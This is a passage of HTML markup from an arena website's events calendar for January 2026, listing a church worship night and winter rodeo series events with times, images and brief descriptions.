	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000619 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="18:30">
		6:30 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="20:30">
			8:30 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000619"
		aria-describedby="tribe-events-tooltip-content-10000619"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000619"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/heritage-church-300x160.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg 987w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-600x320.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-768x409.jpg 768w"
										alt=""
										title="Heritage Church"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-12">
		<span class="tribe-event-date-start">January 12 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!  This is your chance to be part of...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-13"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-13"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-13"
		>
			13		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-13"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-13"
	>
					13			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-14"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-14"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-14"
		>
			14		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-14"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-14"
	>
					14			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-15"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-15"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-15"
		>
			15		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-15"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-15"
	>
					15			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-16"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-16"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-16"
		>
			16		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-16"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-16"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-16/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				16			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000615 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000615"
		aria-describedby="tribe-events-tooltip-content-10000615"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000615"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-16">
		<span class="tribe-event-date-start">January 16 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-17"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-17"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-17"
		>
			17		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-17"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-17"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-17/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				17			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000616 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000616"
		aria-describedby="tribe-events-tooltip-content-10000616"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000616"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-17">
		<span class="tribe-event-date-start">January 17 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-18"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-18"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-18"
		>
			18		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-18"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-18"
	>
					18			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-19"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-19"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-19"
		>
			19		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-19"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-19"
	>
					19			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-20"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-20"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-20"
		>
			20		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-20"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-20"
	>
					20			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-21"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-21"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-21"
		>
			21		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-21"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-21"
	>
					21			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--current" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-22"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="true"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-22"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile tribe-events-calendar-month__day-cell--selected" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-22"
		>
			22		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-22"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-22"
	>
					22			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-23"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-23"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-23"
		>
			23		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-23"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-23"
	>
					23			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-24"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-24"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-24"
		>
			24		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-24"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-24"
	>
					24			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-25"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-25"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-25"
		>
			25		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-25"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-25"
	>
					25			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-26"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-26"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
